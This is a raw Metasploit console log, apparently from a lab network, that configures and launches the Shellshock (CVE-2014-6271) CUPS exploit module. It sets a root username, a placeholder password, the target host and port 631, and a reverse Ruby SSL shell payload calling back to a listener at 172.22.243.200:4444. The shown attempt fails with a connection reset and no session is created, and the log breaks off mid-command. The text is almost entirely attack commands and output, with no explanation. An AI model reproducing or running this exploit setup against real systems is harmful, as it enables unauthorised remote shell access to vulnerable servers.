 msf6 exploit(multi/http/cups_bash_env_exec) > set CVE CVE-2014-6271
CVE => CVE-2014-6271
msf6 exploit(multi/http/cups_bash_env_exec) > set HttpUsername root
HttpUsername => root
msf6 exploit(multi/http/cups_bash_env_exec) > set HttpPassword votre_mot_de_passe_CUPS
HttpPassword => votre_mot_de_passe_CUPS
msf6 exploit(multi/http/cups_bash_env_exec) > set RPATH /bin
RPATH => /bin
msf6 exploit(multi/http/cups_bash_env_exec) > set PAYLOAD cmd/unix/reverse_ruby_ssl
PAYLOAD => cmd/unix/reverse_ruby_ssl
msf6 exploit(multi/http/cups_bash_env_exec) > set LHOST 172.22.243.200
LHOST => 172.22.243.200
msf6 exploit(multi/http/cups_bash_env_exec) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/cups_bash_env_exec) > show options

Module options (exploit/multi/http/cups_bash_env_exec):

   Name          Current Setting          Required  Description
   ----          ---------------          --------  -----------
   CVE           CVE-2014-6271            yes       CVE to exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
   HttpPassword  votre_mot_de_passe_CUPS  yes       CUPS user password
   HttpUsername  root                     yes       CUPS username
   Proxies                                no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS        172.22.247.179           yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPATH         /bin                     yes       Target PATH for binaries
   RPORT         631                      yes       The target port (TCP)
   SSL           true                     yes       Use SSL
   VHOST                                  no        HTTP server virtual host

Payload options (cmd/unix/reverse_ruby_ssl):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  172.22.243.200   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting

View the full module info with the info, or info -d command.

msf6 exploit(multi/http/cups_bash_env_exec) > exploit

[*] Started reverse SSL handler on 172.22.243.200:4444
[-] Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer - SSL_connect
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/cups_bash_env_exec) > s